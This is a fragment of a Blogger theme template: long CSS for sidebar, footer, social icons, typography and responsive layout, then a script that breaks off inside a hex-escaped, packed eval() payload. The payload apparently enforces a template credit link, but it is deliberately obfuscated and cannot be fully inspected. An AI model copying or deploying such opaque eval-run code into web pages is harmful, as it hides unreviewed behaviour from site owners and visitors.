border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c